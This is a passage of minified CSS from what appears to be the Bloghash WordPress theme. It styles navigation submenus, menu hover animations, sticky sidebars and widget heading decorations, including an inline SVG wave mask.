li.opens-left .children, .bloghash-nav .sub-menu li.opens-left .sub-menu {left: auto;right: 100%;margin-left: 0;margin-right: .5rem;}.bloghash-nav .children li.opens-left .children:before, .bloghash-nav .children li.opens-left .sub-menu:before, .bloghash-nav .sub-menu li.opens-left .children:before, .bloghash-nav .sub-menu li.opens-left .sub-menu:before {left: auto;right: -.5rem;}.bloghash-nav .children li.opens-right .children, .bloghash-nav .children li.opens-right .sub-menu, .bloghash-nav .sub-menu li.opens-right .children, .bloghash-nav .sub-menu li.opens-right .sub-menu {right: auto;left: 100%;margin-right: 0;margin-left: .5rem;}.bloghash-nav .children li.opens-right .children:before, .bloghash-nav .children li.opens-right .sub-menu:before, .bloghash-nav .sub-menu li.opens-right .children:before, .bloghash-nav .sub-menu li.opens-right .sub-menu:before {left: auto;right: -.5rem;}.bloghash-nav .children .children, .bloghash-nav .children .sub-menu, .bloghash-nav .sub-menu .children, .bloghash-nav .sub-menu .sub-menu {border-radius: var(--bloghash-normal-radius);left: 100%;top: -0.2rem;margin-left: .5rem;}.bloghash-nav .children .children:before, .bloghash-nav .children .sub-menu:before, .bloghash-nav .sub-menu .children:before, .bloghash-nav .sub-menu .sub-menu:before {content: '';position: absolute;z-index: 1;width: .5rem;top: 0;left: -.5rem;height: 100%;}html body #bloghash-header-inner .bloghash-nav ul li span.description {display: block;max-width: 20rem;font-size: 1.2rem;color: inherit;opacity: .6;line-height: 1.4;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}html body #bloghash-header-inner .bloghash-nav > ul > li > a > span > span.description {color: var(--bloghash-secondary);margin-top: -3px;}.bloghash-nav .menu-item-has-children.hovered>.sub-menu, .bloghash-nav .menu-item-has-children:hover>.sub-menu, .using-keyboard .bloghash-nav .menu-item-has-children a:focus+.sub-menu, .bloghash-nav .page_item_has_children.hovered>.children, .bloghash-nav .page_item_has_children:hover>.children, .using-keyboard .bloghash-nav .page_item_has_children a:focus+.children {visibility: visible;opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);pointer-events: auto;z-index: 999;}.bloghash-nav .menu-item-has-children>a>.bloghash-icon, .bloghash-nav .page_item_has_children>a>.bloghash-icon {height: 1.92rem;margin-left: .4rem;margin-right: 0;}.bloghash-nav .children .page_item_has_children>a>.bloghash-icon, .bloghash-nav .sub-menu .menu-item-has-children>a>.bloghash-icon {position: absolute;right: 1.3rem;top: 45%;-webkit-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);}#bloghash-header-inner .bloghash-nav>ul>.menu-item-has-children>a:after, #bloghash-header-inner .bloghash-nav>ul>.page_item_has_children>a:after, #bloghash-topbar .bloghash-nav>ul>.menu-item-has-children>a:after, #bloghash-topbar .bloghash-nav>ul>.page_item_has_children>a:after {top: .24rem;}.bloghash-mobile-toggen {display: none;}#bloghash-topbar .bloghash-nav, .bloghash-topbar-widget__nav {height: auto;}#bloghash-header-inner .bloghash-nav>ul {min-height: 9rem;}#bloghash-header-inner .bloghash-nav>ul>li {margin-left: 2rem;}@media screen and (min-width: 60.063em) and (max-width: 74.938em) {#bloghash-header-inner .bloghash-nav>ul>li {margin-left: 1.8rem;}}#bloghash-header-inner .bloghash-nav>ul>li>a {font-size: inherit;font-weight: inherit;}#bloghash-copyright .bloghash-nav>ul>li {margin-left: 1.6rem;}#bloghash-copyright .bloghash-nav>ul>li:first-child {margin-left: 0;}#bloghash-copyright .bloghash-nav .sub-menu a {color: #111827;}#bloghash-copyright .bloghash-nav>ul>li>.sub-menu {bottom: 100%;}#bloghash-copyright .bloghash-nav>ul>li>.sub-menu .sub-menu {bottom: 0 !important;margin-bottom: -1rem;}#bloghash-copyright .bloghash-nav>ul .sub-menu {top: auto !important;-webkit-transform: none;-ms-transform: none;transform: none;margin-bottom: 1.6rem;border-radius: var(--bloghash-normal-radius);}#bloghash-copyright .bloghash-nav>ul .sub-menu a:before {display: none;}#bloghash-copyright .bloghash-nav>ul>li.menu-item-has-children li.menu-item-has-children.hovered>.sub-menu, #bloghash-copyright .bloghash-nav>ul>li.menu-item-has-children li.menu-item-has-children:hover>.sub-menu {bottom: auto;top: -1rem;}#bloghash-copyright .bloghash-nav>ul>li.menu-item-has-children>a:after {position: relative;-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);top: .1rem;}#bloghash-copyright .bloghash-nav>ul>li.menu-item-has-children:after {content: '';position: absolute;width: 100%;left: 0;top: -1rem;height: 1rem;}#bloghash-copyright .bloghash-nav>ul>li>a {padding-top: 0;padding-bottom: 0;}.bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li>a>span {padding: .2rem 0;}.bloghash-menu-animation-underline #bloghash-copyright .bloghash-nav>ul>li>a>span, .bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li>a>span {position: relative;}.bloghash-menu-animation-underline #bloghash-copyright .bloghash-nav>ul>li.menu-item-has-children:hover>a>span:before, .bloghash-menu-animation-underline #bloghash-copyright .bloghash-nav>ul>li.page_item_has_children:hover>a>span:before, .bloghash-menu-animation-underline #bloghash-copyright .bloghash-nav>ul>li>a:hover>span:before, .bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li.current-menu-item>a>span:before, .bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li.current_page_item>a>span:before, .bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li.menu-item-has-children:hover>a>span:before, .bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li.page_item_has_children:hover>a>span:before, .bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li>a:hover>span:before {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: scale(1, 1);-ms-transform: scale(1, 1);transform: scale(1, 1);}.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav>ul>li, .bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav>ul>li {margin-left: 0.1rem;}.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav>ul>li>a, .bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav>ul>li>a {padding: 0.6rem 1.4rem;}body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li > a:hover, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile).using-keyboard #bloghash-header-inner .bloghash-nav > ul > li > a:focus, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:hover > a, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile).using-keyboard #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:focus > a, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current-menu-item > a, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current-menu-ancestor > a, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.page_item_has_children:hover > a, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current_page_item > a, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current_page_ancestor > a, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li > a:hover, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile).using-keyboard #bloghash-topbar .bloghash-nav > ul > li > a:focus, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.menu-item-has-children:hover > a, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.current-menu-item > a, body.bloghash-menu-animation-squarebox:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.current-menu-ancestor > a {background-color: var(--bloghash-primary);color: #fff;}.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav>ul>li>a {z-index: 0;-webkit-transition: all .5s;transition: all .5s;}.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav>ul>li>a::before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 0;margin: auto;background-color: var(--bloghash-primary);opacity: 0;visibility: hidden;z-index: -1;-webkit-transition: all .5s;transition: all .5s;}body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li > a:hover, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile).using-keyboard #bloghash-header-inner .bloghash-nav > ul > li > a:focus, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:hover > a, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile).using-keyboard #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:focus > a, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current-menu-item > a, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current-menu-ancestor > a, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.page_item_has_children:hover > a, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current_page_item > a, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current_page_ancestor > a, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li > a:hover, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile).using-keyboard #bloghash-topbar .bloghash-nav > ul > li > a:focus, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.menu-item-has-children:hover > a, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.current-menu-item > a, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.current-menu-ancestor > a {color: #fff;}body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li > a:hover::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile).using-keyboard #bloghash-header-inner .bloghash-nav > ul > li > a:focus::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:hover > a::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile).using-keyboard #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:focus > a::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current-menu-item > a::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current-menu-ancestor > a::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.page_item_has_children:hover > a::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current_page_item > a::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current_page_ancestor > a::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li > a:hover::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile).using-keyboard #bloghash-topbar .bloghash-nav > ul > li > a:focus::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.menu-item-has-children:hover > a::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.current-menu-item > a::before, body.bloghash-menu-animation-squareboxtwo:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.current-menu-ancestor > a::before {opacity: 1;visibility: visible;height: 100%;}.bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li > a {height: 100%;}.bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav:hover > ul > li > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile).using-keyboard #bloghash-topbar .bloghash-nav:focus-within > ul > li > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav:hover > ul > li > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile).using-keyboard #bloghash-header-inner .bloghash-nav:focus-within > ul > li > a {opacity: .35;}.bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li > a:hover, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile).using-keyboard #bloghash-header-inner .bloghash-nav > ul > li > a:focus, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:hover > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile).using-keyboard #bloghash-header-inner .bloghash-nav > ul > li.menu-item-has-children:focus > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.page_item_has_children:hover > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li > a:hover, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile).using-keyboard #bloghash-topbar .bloghash-nav > ul > li > a:focus, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.menu-item-has-children:hover > a {opacity: 1;}.bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current-menu-item > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current-menu-ancestor > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current_page_item > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-header-inner .bloghash-nav > ul > li.current_page_ancestor > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.current-menu-item > a, .bloghash-menu-animation-focusmenu:not(.bloghash-is-mobile) #bloghash-topbar .bloghash-nav > ul > li.current-menu-ancestor > a {opacity: .8;}[data-darkmode=dark] a, [data-darkmode=dark] .wp-block-search__label {color: inherit;}.bloghash-sticky-sidebar {-ms-flex-item-align: stretch !important;align-self: stretch !important;}.bloghash-sticky-sidebar .bloghash-sidebar-inner {backface-visibility: hidden;-webkit-backface-visibility: hidden;position: -webkit-sticky;position: sticky;top: var(--bloghash-sticky-h-offset, 2rem);}.bloghash-sticky-sidebar.admin-bar .bloghash-sidebar-inner {top: calc(var(--bloghash-sticky-h-offset, 2rem) + 32px);}.bloghash-sticky-last-widget #secondary .bloghash-sidebar-inner {height: 100%;}.bloghash-sticky-last-widget #secondary .bloghash-sidebar-inner>.widget:last-child {position: -webkit-sticky;position: sticky;top: var(--bloghash-sticky-h-offset, 2rem);}.bloghash-sticky-last-widget.admin-bar #secondary .bloghash-sidebar-inner>.widget:last-child {top: calc(var(--bloghash-sticky-h-offset, 2rem) + 32px);}.bloghash-no-sidebar #primary, .bloghash-sidebar-position__no-sidebar #primary {width: 100%;}#primary, #secondary {margin-top: 5rem;margin-bottom: 5rem;}.bloghash-card-items .h4.widget-title > span {flex-shrink: 0;max-width: 100%;}.bloghash-card-items .bloghash-swiper-buttons {position: relative;z-index: 1;padding-left: 1.6rem;margin-left: auto;flex-shrink: 0;order: 2;}@media screen and (max-width: 475px) {.bloghash-card-items .h4.widget-title > span {flex-shrink: 1;}}.bloghash-swiper-buttons .swiper-button-prev, .bloghash-swiper-buttons .swiper-button-next {position: relative;display: inline-flex;margin-top: 0;--swiper-navigation-sides-offset: 0;color: var(--bloghash-secondary);background: var(--bloghash-white);}.bloghash-swiper-buttons .swiper-button-prev:hover, .bloghash-swiper-buttons .swiper-button-next:hover {background: var(--bloghash-primary);color: #fff;}.bloghash-card-items .h4.widget-title, .is-section-heading-init-s1 #secondary .wp-block-search .wp-block-search__label, .is-section-heading-init-s1 #secondary .wp-block-heading, .is-section-heading-init-s1 #secondary .widget-title {display: flex;align-items: center;justify-content: start;overflow: hidden;gap: 1.25rem;}.is-section-heading-init-s1 .bloghash-card-items .widget-title::after, .is-section-heading-init-s1 #secondary .wp-block-search .wp-block-search__label::after, .is-section-heading-init-s1 #secondary .wp-block-heading::after, .is-section-heading-init-s1 #secondary .widget-title::after {content: "\f111";font-family: 'Font Awesome 5 Free';font-weight: 900;font-size: 12px;color: var(--bloghash-primary);line-height: 0.1;border: 1px solid rgba(185, 185, 185, 0.4);border-width: 1px 0;flex: 1;height: 4px;display: inline-block;-webkit-transform-style: preserve-3d;}.bloghash-sidebar-style-2 #secondary .bloghash-widget {border: .1rem solid rgba(185, 185, 185, 0.4);border-radius: var(--bloghash-radius);margin-bottom: 2.4rem;padding: 3rem;}@media screen and (max-width: 1199px) {.bloghash-sidebar-style-2 #secondary .bloghash-widget {margin-bottom: 2rem;}}.bloghash-sidebar-style-2 #secondary .bloghash-widget:last-child {margin-bottom: 0;}.bloghash-sidebar-style-3 #main .bloghash-widget:not(:last-child) {border-bottom: 1px solid rgba(185, 185, 185, 0.4);padding-bottom: 4rem;}.bloghash-sidebar-style-3.is-section-heading-init-s3 #secondary .wp-block-search .wp-block-search__label, .bloghash-sidebar-style-3.is-section-heading-init-s3 #secondary .wp-block-heading, .bloghash-sidebar-style-3.is-section-heading-init-s3 #secondary .widget-title {text-align: center;}.bloghash-sidebar-style-3.is-section-heading-init-s3 #secondary .wp-block-search .wp-block-search__label::after, .bloghash-sidebar-style-3.is-section-heading-init-s3 #secondary .wp-block-heading::after, .bloghash-sidebar-style-3.is-section-heading-init-s3 #secondary .widget-title::after {margin: 0 auto;right: 0;}.bloghash-sidebar-style-3 .bloghash-sidebar-container .widget ul:not(.bloghash-socials-menu, .wp-block-social-links)>li:not(:first-child) {border-top: none;}.is-section-heading-init-s1 .bloghash-card__boxed .bloghash-card-items .widget-title {margin-top: -0.5rem;}.bloghash-layout__boxed-separated.bloghash-sidebar-style-2.is-section-heading-init-s2 .bloghash-card-items, .bloghash-layout__boxed-separated.bloghash-sidebar-style-2.is-section-heading-init-s2 #secondary .bloghash-widget {position: relative;overflow: visible;}.bloghash-layout__boxed-separated.bloghash-sidebar-style-2.is-section-heading-init-s2 #secondary .bloghash-widget {margin-bottom: 4.5rem;}.is-section-heading-init-s2 .bloghash-card__boxed .bloghash-card-items .widget-title, .bloghash-sidebar-style-2.is-section-heading-init-s2 #secondary .bloghash-widget .widget-title, .bloghash-sidebar-style-2.is-section-heading-init-s2 #secondary .bloghash-widget .wp-block-search .wp-block-search__label, .bloghash-sidebar-style-2.is-section-heading-init-s2 #secondary .bloghash-widget .wp-block-heading {position: absolute;left: 2.5rem;top: -2rem;z-index: 2;}.bloghash-sidebar-style-2.is-section-heading-init-s2 #secondary .bloghash-widget .wp-block-search .wp-block-search__label {margin-top: -3rem;margin-left: -3rem;}.is-section-heading-init-s2 .bloghash-card-items .widget-title, .is-footer-heading-init-s2 #bloghash-footer .wp-block-search__label, .is-footer-heading-init-s2 #bloghash-footer .wp-block-heading, .is-footer-heading-init-s2 #bloghash-footer .widget-title, .is-section-heading-init-s2 #secondary .bloghash-widget .widget-title, .is-section-heading-init-s2 #secondary .bloghash-widget .wp-block-search__label, .is-section-heading-init-s2 #secondary .bloghash-widget .wp-block-heading {max-width: max-content;padding: 0.4rem 2.5rem;background-color: #fff;border-radius: calc(var(--bloghash-radius) + 10px);border: 1px solid rgba(185, 185, 185, 0.4);}.is-section-heading-init-s2 .bloghash-card-items .widget-title {max-width: 100%;right: 2.5rem;}html[data-darkmode=dark] .is-footer-heading-init-s2 #bloghash-footer .wp-block-search__label, html[data-darkmode=dark] .is-footer-heading-init-s2 #bloghash-footer .wp-block-heading, html[data-darkmode=dark] .is-footer-heading-init-s2 #bloghash-footer .widget-title, html[data-darkmode=dark] .is-section-heading-init-s2 .bloghash-card-items .widget-title, html[data-darkmode=dark] .is-section-heading-init-s2:not(.bloghash-sidebar-style-2) #secondary .bloghash-widget .widget-title, html[data-darkmode=dark] .is-section-heading-init-s2:not(.bloghash-sidebar-style-2) #secondary .bloghash-widget .wp-block-search__label, html[data-darkmode=dark] .is-section-heading-init-s2:not(.bloghash-sidebar-style-2) #secondary .bloghash-widget .wp-block-heading {background-color: rgba(0,0,0,0.3);}.is-section-heading-init-s2:not(.bloghash-sidebar-style-1, .bloghash-sidebar-style-3) #secondary .bloghash-widget .search-form, .is-section-heading-init-s2:not(.bloghash-sidebar-style-1, .bloghash-sidebar-style-3) #secondary .bloghash-widget .wp-block-search .wp-block-search__inside-wrapper {padding-top: 2.2rem;}.is-section-heading-init-s2 .bloghash-card-items {position: relative;}.is-section-heading-init-s2 .bloghash-card-items .widget-title + .bloghash-flex-row.gy-4 {margin-top: 0;}@media screen and (max-width: 1199px) {.bloghash-sidebar-style-2 #secondary .bloghash-widget, .bloghash-card__boxed .bloghash-card-items, .bloghash-layout__boxed-separated.page .bloghash-article, .bloghash-layout__boxed-separated.archive .bloghash-article, .bloghash-layout__boxed-separated.blog .bloghash-article, .bloghash-layout__boxed-separated.category .bloghash-article, .bloghash-layout__boxed-separated.search-results .bloghash-article {padding: 2rem;}}.is-footer-heading-init-s3 #bloghash-footer .wp-block-search__label, .is-footer-heading-init-s3 #bloghash-footer .wp-block-heading, .is-footer-heading-init-s3 #bloghash-footer .widget-title, .is-section-heading-init-s3 .bloghash-card-items .widget-title, .is-section-heading-init-s3 #secondary .wp-block-search .wp-block-search__label, .is-section-heading-init-s3 #secondary .wp-block-heading, .is-section-heading-init-s3 #secondary .widget-title {overflow: hidden;padding-bottom: 1.2rem;}.is-footer-heading-init-s3 #bloghash-footer .wp-block-search__label::after, .is-footer-heading-init-s3 #bloghash-footer .wp-block-heading::after, .is-footer-heading-init-s3 #bloghash-footer .widget-title::after, .is-section-heading-init-s3 .bloghash-card-items .widget-title::after, .is-section-heading-init-s3 #secondary .wp-block-search .wp-block-search__label::after, .is-section-heading-init-s3 #secondary .wp-block-heading::after, .is-section-heading-init-s3 #secondary .widget-title::after {content: "";position: absolute;bottom: 0;left: 0;width: 8rem;height: 0.6rem;-webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="80" height="6" viewBox="0 0 80 6"><path fill="currentColor" d="M79 4c-1.528 0-2.259-.749-3.184-1.698C74.816 1.276 73.572 0 71.2 0c-2.37 0-3.615 1.276-4.614 2.303C65.663 3.25 64.933 4 63.407 4c-1.529 0-2.26-.749-3.183-1.698C59.224 1.276 57.98 0 55.608 0c-2.37 0-3.614 1.276-4.614 2.302C50.069 3.25 49.339 4 47.81 4c-1.528 0-2.258-.749-3.183-1.698C43.628 1.276 42.384 0 40.013 0s-3.616 1.276-4.615 2.302C34.471 3.25 33.742 4 32.212 4c-1.529 0-2.26-.749-3.185-1.698C28.028 1.276 26.783 0 24.41 0s-3.617 1.276-4.616 2.302C18.87 3.25 18.139 4 16.61 4c-1.53 0-2.261-.749-3.187-1.698C12.424 1.276 11.178 0 8.805 0 6.433 0 5.188 1.276 4.187 2.302 3.261 3.25 2.53 4 1 4a1 1 0 1 0 0 2c2.373 0 3.618-1.276 4.619-2.302C6.544 2.75 7.275 2 8.805 2s2.261.749 3.187 1.698C12.992 4.724 14.238 6 16.611 6c2.371 0 3.616-1.276 4.616-2.302C22.152 2.75 22.882 2 24.41 2c1.529 0 2.26.749 3.185 1.698C28.596 4.724 29.841 6 32.213 6s3.617-1.276 4.616-2.302C37.754 2.75 38.485 2 40.013 2c1.528 0 2.259.749 3.183 1.698C44.196 4.724 45.44 6 47.81 6s3.615-1.276 4.615-2.302C53.351 2.75 54.081 2 55.608 2c1.528 0 2.259.749 3.183 1.698C59.791 4.724 61.035 6 63.406 6c2.37 0 3.614-1.276 4.613-2.302C68.944 2.75 69.674 2 71.201 2c1.528 0 2.258.749 3.183 1.698C75.384 4.724 76.628 6 79 6a1 1 0 1 0 0-2Z"/></svg>');mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="80" height="6" viewBox="0 0 80 6"><path fill="currentColor" d="M79 4c-1.528 0-2.259-.749-3.184-1.698C74.816 1.276 73.572 0 71.2 0c-2.37 0-3.615 1.276-4.614 2.303C65.663 3.25 64.933 4 63.407 4c-1.529 0-2.26-.749-3.183-1.698C59.224 1.276 57.98 0 55.608 0c-2.37 0-3.614 1.276-4.614 2.302C50.069 3.25 49.339 4 47.81 4c-1.528 0-2.258-.749-3.183-1.698C43.628 1.276 42.384 0 40.013 0s-3.616 1.276-4.615 2.302C34.471 3.25 33.742 4 32.212 4c-1.529 0-2.26-.749-3.185-1.698C28.028 1.276 26.783 0 24.41 0s-3.617 1.276-4.616 2.302C18.87 3.25 18.139 4 16.61 4c-1.53 0-2.261-.749-3.187-1.698C12.424 1.276 11.178 0 8.805 0 6.433 0 5.188 1.276 4.187 2.302 3.261 3.25 2.53 4 1 4a1 1 0 1 0 0 2c2.373 0 3.618-1.276 4.619-2.302C6.544 2.75 7.275 2 8.805 2s2.261.749 3.187 1.698C12.992 4.724 14.238 6 16.611 6c2.371 0 3.616-1.276 4.616-2.302C22.152 2.75 22.882 2 24.41 2c1.529 0 2.26.749 3.185 1.698C28.596 4.724 29.841 6 32.213 6s3.617-1.276 4.616-2.302C37.754 2.75 38.485 2 40.013 2c1.528 0 2.259.749 3.183 1.698C44.196 4.724 45.44 6 47.81 6s3.615-1.276 4.615-2.302C53.351 2.75 54.081 2 55.608 2c1.528 0 2.259.749 3.183 1.698C59.791 4.724 61.035 6 63.406 6c2.37 0 3.614-1.276 4.613-2.302C68.944 2.75 69.674 2 71.201 2c1.528 0 2.258.749 3.183 1.698C75.384 4.724 76.628 6 79 6a1 1 0 1 0 0-2Z"/></svg>');-webkit-mask-size: 100%;mask-size: 100%;-webkit-mask-repeat: no-repeat;mask-repeat: no-repeat;background-color: var(--bloghash-primary);}.is-section-heading-init-s3 .widget.bloghash-entry .wp-block-heading.has-text-align-center::after {margin-left: auto;margin-right: auto;right: 0;}.is-section-heading-init-s4 #secondary .wp-block-search .wp-block-search__label, .is-section-heading-init-s4 #secondary .wp-block-heading, .is-section-heading-init-s4 #secondary .widget-title {display: flex;align-items: center;justify-content: start;overflow: hidden;gap: 1.25rem;}.is-section-heading-init-s4 .bloghash-card-items .widget-title::before, .is-section-heading-init-s4 #secondary .wp-block-search .wp-block-search__label::before, .is-section-heading-init-s4 #secondary .wp-block-heading::before, .is-section-heading-init-s4 #secondary .widget-title::before, .is-section-heading-init-s4 .bloghash-card-items .widget-title::after, .is-section-heading-init-s4 #secondary .wp-block-search .wp-block-search__label::after, .is-section-heading-init-s4 #secondary .wp-block-heading::after, .is-section-heading-init-s4 #secondary .widget-title::after {content: "";color: var(--bloghash-primary);line-height: 0.1;border: 1px solid rgba(185, 185, 185, 0.4);border-width: 1px 0;flex: 1;height: 4px;display: inline-block;}.is-section-heading-init-s4 .bloghash-card__boxed .bloghash-card-items .widget-title {margin-top: -0.5rem;}#main {position: relative;-js-display: flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;-ms-flex-preferred-size: auto;flex-basis: auto;word-break: break-word;}#main>.bloghash-container {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}#main>.bloghash-container #primary {min-width: 0;min-height: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;-ms-flex-preferred-size: auto;flex-basis: auto;}#main>.bloghash-container #secondary {-ms-flex-negative: 0;flex-shrink: 0;-webkit-box-flex: 0;-ms-flex-positive: 0;flex-grow: 0;}.bloghash-widget .wp-block-search .wp-block-search__label, .bloghash-widget .wp-block-heading, .bloghash-widget .widget-title {position: relative;}.bloghash-sidebar-position__left-sidebar #primary {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;padding-left: 5rem;}.bloghash-sidebar-position__left-sidebar #secondary {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.bloghash-sidebar-position__right-sidebar #primary {padding-right: 5rem;}.bloghash-blog-horizontal .bloghash-article, .bloghash-blog-layout-1 .bloghash-article {margin-bottom: 5rem;}.bloghash-blog-horizontal .bloghash-article .bloghash-blog-entry-content>:first-child, .bloghash-blog-layout-1 .bloghash-article 